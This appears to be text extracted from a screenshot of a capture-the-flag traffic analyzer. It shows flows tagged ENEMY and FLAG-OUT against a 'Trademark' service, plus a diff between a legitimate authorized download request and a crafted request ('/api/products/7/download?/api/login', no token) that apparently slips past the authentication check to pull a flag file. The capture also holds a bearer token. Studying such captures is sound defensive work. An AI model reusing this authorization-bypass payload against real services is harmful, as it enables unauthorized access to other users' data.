 regex Trademark 6828 -582' Last 5 ticks Graph view 63629b390ff1b8ab4416dfd7 63629b2e0ff1b8ab4416cfcb Diff Current: 8613
Close filters
Intersection filter
FLAG-IN FLAG-OUT BLOCKED SURICATA
STARRED ENEMY RCE MEME SQLI
PHP-RCE PATH TRAVERSAL AUTH
PATH TRAVERAL CRYPTO PHP-LFI SSRF
INJECTION
Trademark:5000 09:16:04.482 28ms
FLAG-OUT SURICATA ENEMY
Trademark:5000 09:16:04.084 28ms
FLAG-OUT SURICATA ENEMY
Trademark:5000 09:16:01.969 29ms
FLAG-OUT SURICATA ENEMY
Trademark:5000 09:14:01.791 28ms
FLAG-OUT SURICATA ENEMY
Trademark:5000 09:12:06.935 28ms
FLAG-OUT SURICATA ENEMY
Plain Hex
- POST /api/products/59/download HTTP/1.1
Host: 10.60.4.1:5000
- User-Agent: python-requests/2.28.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
- Authorization: Bearer
MTQ3OjhkOTk4NDFiNjBlMGQ1ZWE0Y2UyMDY1ZDY4Nzk0MWJlZjI4OTAzNWJkYWY
yMTE4ZDFkNjhjYWExNDY4MTEzMWQ=
- Content-Length: 39
Content-Type: application/x-www-form-urlencoded
- .
- license=ZSSUJYQ-GWITNJB-ZSRFSOX-PXEOHBA
HTTP/1.1 200 OK
Transfer-Encoding: chunked
- Content-Disposition: attachment; filename="59.txt"
+ POST /api/products/7/download?/api/login HTTP/1.1
Host: 10.60.4.1:5000
+ User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; r
v:100.0) Gecko/20100101 Firefox/100.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
+ Content-Length: 0
HTTP/1.1 200 OK
Transfer-Encoding: chunked
+ Content-Disposition: attachment; filename="7.txt"